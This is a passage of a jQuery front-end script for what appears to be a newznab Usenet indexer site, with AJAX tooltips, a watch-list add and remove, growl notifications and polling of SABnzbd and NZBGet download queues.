	        		corner: 'topRight', 
	        		size: {
	                	x: 8, 
	                	y : 8 
	             	}
				}
			}
		});
	});
	
	// seriesinfo tooltip
	$(".seriesinfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Episode Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_tvinfo', 
			     type: 'GET', 
			     data: { id: guid }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});

	// mediainfo tooltip
	$(".mediainfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Extended Media Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_mediainfo', 
			     type: 'GET', 
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
				classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
					corner: 'topLeft', 
					size: {
				    	x: 8, 
				    	y : 8 
				 	}
				}
			}
		});
	});
	
	// preinfo tooltip
	$(".preinfo").each(function() {
		var searchname = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Pre Info'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_preinfo', 
			     type: 'GET',
			     data: { searchname: searchname }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});
	
});


$.extend({ // http://plugins.jquery.com/project/URLEncode
URLEncode:function(c){var o='';var x=0;c=c.toString();var r=/(^[a-zA-Z0-9_.]*)/;
  while(x<c.length){var m=r.exec(c.substr(x));
    if(m!=null && m.length>1 && m[1]!=''){o+=m[1];x+=m[1].length;
    }else{if(c[x]==' ')o+='+';else{var d=c.charCodeAt(x);var h=d.toString(16);
    o+='%'+(h.length<2?'0':'')+h.toUpperCase();}x++;}}return o;},
URLDecode:function(s){var o=s;var binVal,t;var r=/(%[^%]{2})/;
  while((m=r.exec(o))!=null && m.length>1 && m[1]!=''){b=parseInt(m[1].substr(1),16);
  t=String.fromCharCode(b);o=o.replace(m[1],t);}return o;}
});


function isValidEmailAddress(emailAddress) 
{
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}

function mymovie_del(imdbID, btn) 
{
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { del: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
				$(btn).hide();
				$(btn).prev("a").show();
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}

function mymovie_add(imdbID, btn) 
{
		$(btn).hide();
		$(btn).next("a").show();

		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { add: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}


// qtip growl
$(document).ready(function()
{
   window.createGrowl = function(tipText ) {
      
      var target = $('.qtip.jgrowl:visible:last');
      var tipTitle = 'Attention!';
      var persistent = false;
      
      $(document.body).qtip({
         content: {
            text: tipText,
            title: {
               text: tipTitle,
               button: true
            }
         },
         position: {
            my: 'top right', 
            at: (target.length ? 'bottom' : 'top') + ' right', 
            target: target.length ? target : $(document.body), 
            adjust: { y: 5 }
         },
         show: {
            event: false, 
            ready: true, 
            effect: function() { $(this).stop(0,1).fadeIn(400); }, 
            
            persistent: persistent
         },
         hide: {
            event: false, 
            effect: function(api) { 
               $(this).stop(0,1).fadeOut(400).queue(function() {
                  api.destroy();
                  updateGrowls();
               })
            }
         },
         style: {
            classes: 'jgrowl ui-tooltip-newznab ui-tooltip-rounded', 
            tip: false
         },
         events: {
            render: function(event, api) {
               timer.call(api.elements.tooltip, event);
            }
         }
      })
      .removeData('qtip');
   };
 
   window.updateGrowls = function() {
      var each = $('.qtip.jgrowl:not(:animated)');
      each.each(function(i) {
         var api = $(this).data('qtip');
 
         api.options.position.target = !i ? $(document.body) : each.eq(i - 1);
         api.set('position.at', (!i ? 'top' : 'bottom') + ' right');
      });
   };
 
   function timer(event) {
      var api = $(this).data('qtip'),
         lifespan = 5000; 
      
      if(api.get('show.persistent') === true) { return; }
 
      clearTimeout(api.timer);
      if(event.type !== 'mouseover') {
         api.timer = setTimeout(api.hide, lifespan);
      }
   }
 
   $(document).delegate('.qtip.jgrowl', 'mouseover mouseout', timer);
});

//reset users api counts
function resetapireq(uid, type)
{
	$.post( SERVERROOT + "ajax_resetusergrabs-admin?id=" + uid + "&action=" + type, function(resp){ });	
}


function getQueue()
{
    $.ajax({
        url: "queuedata?id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function ()
        {
            $(".sab_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getNzbGetQueue()
{
    $.ajax({
        url: "queuedata?type=nzbget&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getHistory()
{
    $.ajax({
        url: "queuedata?type=history&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        error: function ()
        {
            //$(".sab_history").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}
